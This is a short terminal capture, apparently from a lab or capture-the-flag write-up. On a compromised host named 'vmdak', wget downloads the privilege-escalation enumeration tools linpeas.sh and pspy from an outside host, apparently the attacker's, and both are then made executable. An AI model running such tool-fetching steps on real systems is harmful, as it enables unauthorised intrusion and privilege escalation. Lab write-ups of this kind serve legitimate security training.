 vmdak@vmdak:~$ wget http://192.168.4wget http://192.168.45.228/linpeas.sh
wget http://192.168.45.228/linpeas.sh
--2025-02-07 11:06:43--  http://192.168.45.228/linpeas.sh
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830065 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 810.61K  --.-KB/s    in 0.1s
2025-02-07 11:06:43 (5.40 MB/s) - ‘linpeas.sh’ saved [830065/830065]
vmdak@vmdak:~$ wget http://192.168.4wget http://192.168.45.228/pspy32 -O pspy
wget http://192.168.45.228/pspy32 -O pspy
--2025-02-07 11:06:54--  http://192.168.45.228/pspy32
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2940928 (2.8M) [application/octet-stream]
Saving to: ‘pspy’
pspy                100%[===================>]   2.80M  8.87MB/s    in 0.3s
2025-02-07 11:06:54 (8.87 MB/s) - ‘pspy’ saved [2940928/2940928]
vmdak@vmdak:~$ chmod +x pspy && chmochmod +x pspy && chmod +x linpeas.sh
chmod +x pspy && chmod +x linpeas.sh
vmdak@vmdak:~$